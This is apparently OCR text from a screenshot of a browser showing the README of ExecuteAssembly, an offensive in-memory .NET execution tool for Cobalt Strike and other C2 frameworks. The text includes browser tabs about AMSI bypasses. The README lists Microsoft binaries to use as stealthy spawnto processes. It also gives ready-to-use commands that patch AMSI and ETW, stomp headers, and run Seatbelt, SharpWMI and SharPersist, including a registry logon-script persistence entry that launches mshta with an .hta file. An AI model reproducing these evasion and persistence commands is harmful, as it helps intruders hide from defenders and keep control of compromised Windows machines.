 AMSI.fail
github amsi.fail - Bing
SharpNamePipePTH - Bing
betteexecute assembly - Bing
GitHub - med0x2e/ExecuteAsse
https://amsifail.flangvik.workers
SharpNamePipePTH github - G
https://github.com/med0x2e/ExecuteAssembly
README.md
- ScriptRunner.exe
- caitstatic.exe
- Microsoft.Uev.SyncController.exe
- TsWpfWrp.exe
- UevAgentPolicyGenerator.exe
- UevAppMonitor.exe
- FileHistory.exe
- UevTemplateBaselineGenerator.exe
- UevTemplateConfigItemGenerator.exe
Check spawnto-list.txt for extra MS binaries loading the the CLR by default and are good candidates to set as a
spawnto. (would avoid the known LOLBins unless if it is a dev's machine may be)
Examples:
ExecuteAssembly --dotnetassembly /tmp/Seatbelt.exe --assemblyargs LogonSessions --unlink-modules --stomp-
headers --amsi --etw --spawnto PresentationHost.exe
ExecuteAssembly --amsi --etw --unlink-modules --stomp-headers --dotnetassembly
/tmp/ghostpack/SharPersist.exe --assemblyargs -t reg -c "C:\Windows\SysWow64\mshta.exe
C:\Users\admin\Downloads\Test2.hta" -k logonscript -m add --spawnto FileHistory.exe
ExecuteAssembly --unlink-modules --stomp-headers --dotnetassembly /tmp/ghostpack/SharPersist.exe --
assemblyargs -t reg -k "logonscript" -v "C:\Windows\SysWow64\mshta.exe C:\Users\admin\Downloads\Test.hta" -
m remove --spawnto FileHistory.exe
ExecuteAssembly --unlink-modules --amsi --dotnetassembly /tmp/ghostpack/SharpWMI.exe --assemblyargs
action=query computername=localhost query="select * from win32_service" --spawnto FileHistory.exe
ExecuteAssembly --amsi --etw --dotnetassembly /tmp/ghostpack/SharpWMI.exe --assemblyargs action=query
query="select * from win32_process" --spawnto PresentationHost.exe
C2 Support:
Was created and tested mainly on cobalt strike, however it can be used with other C2 frameworks as well (MSF ..etc),
just keep in mind that the reflective DLL DLLMAIN is expecting the one-liner payload as a parameter (lpReserved) in
the following format (with no ".");
Windows.
Skriv her for å søke
21:34
6.05.2021
2